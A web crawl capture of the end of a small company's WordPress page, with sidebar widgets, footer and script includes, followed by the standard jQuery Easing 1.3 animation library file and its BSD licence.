</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="61"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	        
        <!-- /Comments formular. -->
        </div>


                        
                        
                    </div>
                	<!--/Post Content -->
            	
            	
            	</div>
            	<!-- Blog Post -->
            
    		</div>
            <!-- Blog Posts Content -->
            
            
            
            
                                <!-- Sidebar -->
                    <div id="sidebar">
                
                        <div class="widget widget_search clearfix"><form class="search" action="https://www.milneprop.co.za/" method="get">
    <div class="heading">
    <h4>Search</h4>
    </div>
    <input name="s" type="text" id="search" size="30"  onfocus="if(this.value == 'Search...') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Search...'; }" value="Search..." >
    <input type="submit" value="Search" id="searchsubmit" class="hidden" />
<label class="apbct_special_field" id="apbct_label_id47165" for="apbct__email_id__search_form_47165">47165</label><input 
        id="apbct__email_id__search_form_47165" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_47165"  
        type="text" 
        value="47165" 
        size="30" 
        apbct_event_id="47165"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_47165" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_47165"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="47165" 
    /></form></div><div class="widget widget_recent_comments clearfix"><div class="heading"><h4>Recent Comments</h4></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/?post_type=wpcf7_contact_form&#038;p=9/#comment-28">Contact form 1</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/#comment-27">Propelling The Future</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/corporate-overview/#comment-26">Corporate Overview</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/#comment-25">Propelling The Future</a></li><li class="recentcomments"><span class="comment-author-link">Extended Opportunity</span> on <a href="https://www.milneprop.co.za/connect-with-us/head-office/#comment-24">Head Office</a></li></ul></div><div class="widget widget_archive clearfix"><div class="heading"><h4>Archives</h4></div>
			<ul>
							</ul>

			</div><div class="widget widget_categories clearfix"><div class="heading"><h4>Categories</h4></div>
			<ul>
				<li class="cat-item-none">No categories</li>			</ul>

			</div><div class="widget widget_meta clearfix"><div class="heading"><h4>Meta</h4></div>
		<ul>
						<li><a rel="nofollow" href="https://www.milneprop.co.za/wp-login.php">Log in</a></li>
			<li><a href="https://www.milneprop.co.za/feed/">Entries feed</a></li>
			<li><a href="https://www.milneprop.co.za/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class="widget widget_search clearfix"><div class="heading"><h4>Search</h4></div><form class="search" action="https://www.milneprop.co.za/" method="get">
    <div class="heading">
    <h4>Search</h4>
    </div>
    <input name="s" type="text" id="search" size="30"  onfocus="if(this.value == 'Search...') { this.value = ''; }" onblur="if(this.value == '') { this.value = 'Search...'; }" value="Search..." >
    <input type="submit" value="Search" id="searchsubmit" class="hidden" />
<label class="apbct_special_field" id="apbct_label_id60209" for="apbct__email_id__search_form_60209">60209</label><input 
        id="apbct__email_id__search_form_60209" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_60209"  
        type="text" 
        value="60209" 
        size="30" 
        apbct_event_id="60209"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_60209" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_60209"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="60209" 
    /></form></div>                
                    </div>
                    <!--/Sidebar -->
              
            
            
        </div>
    	<!--/Container -->
        
    </div>
    <!--/Blog Content -->
    
    
    
    
    
    <!-- Blog Navigation -->
    <div id="blog-footer" class="clearfix">
    	
        <!--/Container -->
        <div class="container no-padding">
        
        	<ul class="inner-navigation masonry clearfix">

                <li class="blog-pagination-prev"><a href="https://www.milneprop.co.za/corporate-overview/" rel="prev"><span><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/prev_article.png" alt=""></span></a></li>                            	
            </ul>
        
    	</div>
    	<!--/Container -->
    
    </div>
    <!--/Blog Navigation -->
    
    
    

    <!-- Footer -->
    <footer>		<div class="container no-padding">

            <a id="back-top"><div id="menu_top"><div id="menu_top_inside"></div></div></a>

                        <ul class="socials-icons">
                                <li><a href="https://www.facebook.com/milneprop"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/facebook.png" alt="Facebook" /></a></li>
                                <li><a href="https://twitter.com/"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/twitter.png" alt="Twitter" /></a></li>
                                <li><a href="http://www.linkedin.com/profile/view?id=180226328&trk=nav_responsive_tab_profile"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/linkedin.png" alt="Linkedin" /></a></li>
                                <li><a href="https://plus.google.com/pages/create?ppsrc=us-en-et-pluspages-lp-home"><img src="https://www.milneprop.co.za/wp-content/themes/newave-theme/images/social_icons/google.png" alt="Google+" /></a></li>
                            </ul>
                        
			<p class="copyright">MILNEPROP® and the MILNEPROP logo are Registered Trademarks.
2014 MILNEPROP © All rights reserved. </p>
            
		</div>
	</footer>
	<!--/Footer -->
    
<script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.milneprop.co.za\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="newave-like-js-extra">
/* <![CDATA[ */
var newaveLike = {"ajaxurl":"https:\/\/www.milneprop.co.za\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/components/post_like/js/newave-like.js?ver=1.0" id="newave-like-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.sticky.js?ver=6.6.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.easing-1.3.pack.js?ver=6.6.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/bootstrap.min.js?ver=6.6.4" id="bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.parallax-1.1.3.js?ver=6.6.4" id="parallax-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/appear.js?ver=6.6.4" id="appearjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/modernizr.js?ver=6.6.4" id="modernizrjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphotojs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/isotope.js?ver=6.6.4" id="isotopejs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.bxslider.min.js?ver=6.6.4" id="bxslider-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.cycle.all.js?ver=6.6.4" id="cycle-all-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.maximage.js?ver=6.6.4" id="maximage-jquery-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/sscr.js?ver=6.6.4" id="sscrjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/skrollr.js?ver=6.6.4" id="skrollrjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.flexslider.js?ver=6.6.4" id="flexsliderjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.6.4" id="caroufredseljs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.easing.js?ver=6.6.4" id="easingjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.mousewheel.js?ver=6.6.4" id="mousewheeljs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.knob.js?ver=6.6.4" id="knobjs-js"></script>
<script type="text/javascript" src="https://www.milneprop.co.za/wp-content/themes/newave-theme/js/scripts.js?ver=6.6.4" id="scriptsjs-js"></script>
</body>
	
	
            
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.milneprop.co.za/wp-content/themes/newave-theme/js/jquery.easing-1.3.pack.js?ver=6.6.4
body_size: 8731
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
 
// t: current time, b: begInnIng value, c: change In value, d: duration
jQuery.easing['jswing'] = jQuery.easing['swing'];
 
jQuery.extend( jQuery.easing,
{
    def: 'easeOutQuad',
    swing: function (x, t, b, c, d) {
        //alert(jQuery.easing.default);
        return jQuery.easing[jQuery.easing.def](x, t, b, c, d);
    },
    easeInQuad: function (x, t, b, c, d) {
        return c*(t/=d)*t + b;
    },
    easeOutQuad: function (x, t, b, c, d) {
        return -c *(t/=d)*(t-2) + b;
    },
    easeInOutQuad: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t + b;
        return -c/2 * ((--t)*(t-2) - 1) + b;
    },
    easeInCubic: function (x, t, b, c, d) {
        return c*(t/=d)*t*t + b;
    },
    easeOutCubic: function (x, t, b, c, d) {
        return c*((t=t/d-1)*t*t + 1) + b;
    },
    easeInOutCubic: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t*t + b;
        return c/2*((t-=2)*t*t + 2) + b;
    },
    easeInQuart: function (x, t, b, c, d) {
        return c*(t/=d)*t*t*t + b;
    },
    easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t=t/d-1)*t*t*t - 1) + b;
    },
    easeInOutQuart: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
        return -c/2 * ((t-=2)*t*t*t - 2) + b;
    },
    easeInQuint: function (x, t, b, c, d) {
        return c*(t/=d)*t*t*t*t + b;
    },
    easeOutQuint: function (x, t, b, c, d) {
        return c*((t=t/d-1)*t*t*t*t + 1) + b;
    },
    easeInOutQuint: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
        return c/2*((t-=2)*t*t*t*t + 2) + b;
    },
    easeInSine: function (x, t, b, c, d) {
        return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
    },
    easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t/d * (Math.PI/2)) + b;
    },
    easeInOutSine: function (x, t, b, c, d) {
        return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
    },
    easeInExpo: function (x, t, b, c, d) {
        return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
    },
    easeOutExpo: function (x, t, b, c, d) {
        return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
    },


    easeInOutExpo: function (x, t, b, c, d) {
        if (t==0) return b;
        if (t==d) return b+c;
        if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
        return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
    },
    easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
    },
    easeInOutCirc: function (x, t, b, c, d) {
        if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
        return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
    },
    easeInElastic: function (x, t, b, c, d) {
        var s=1.70158;var p=0;var a=c;
        if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
        if (a < Math.abs(c)) { a=c; var s=p/4; }
        else var s = p/(2*Math.PI) * Math.asin (c/a);
        return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
    },
    easeOutElastic: function (x, t, b, c, d) {
        var s=1.70158;var p=0;var a=c;
        if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
        if (a < Math.abs(c)) { a=c; var s=p/4; }
        else var s = p/(2*Math.PI) * Math.asin (c/a);
        return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
    },
    easeInOutElastic: function (x, t, b, c, d) {
        var s=1.70158;var p=0;var a=c;
        if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
        if (a < Math.abs(c)) { a=c; var s=p/4; }
        else var s = p/(2*Math.PI) * Math.asin (c/a);
        if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
        return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
    },
    easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 1.70158;
        return c*(t/=d)*t*((s+1)*t - s) + b;
    },
    easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 1.70158;
        return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
    },
    easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined) s = 1.70158; 
        if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
        return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
    },
    easeInBounce: function (x, t, b, c, d) {
        return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
    },
    easeOutBounce: function (x, t, b, c, d) {
        if ((t/=d) < (1/2.75)) {
            return c*(7.5625*t*t) + b;
        } else if (t < (2/2.75)) {
            return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
        } else if (t < (2.5/2.75)) {
            return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
        } else {
            return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
        }
    },
    easeInOutBounce: function (x, t, b, c, d) {
        if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
        return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
    }
});
 
/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */